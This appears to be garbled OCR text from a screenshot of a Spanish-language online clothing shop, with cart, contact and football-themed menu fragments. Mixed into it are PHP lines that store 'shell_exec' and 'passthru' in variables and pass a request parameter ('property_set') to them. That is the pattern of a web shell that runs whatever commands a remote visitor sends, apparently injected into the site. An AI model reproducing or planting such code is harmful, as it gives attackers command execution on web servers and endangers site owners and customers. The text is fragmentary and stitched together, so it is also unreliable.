
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
D VS BARCELONA
rcelona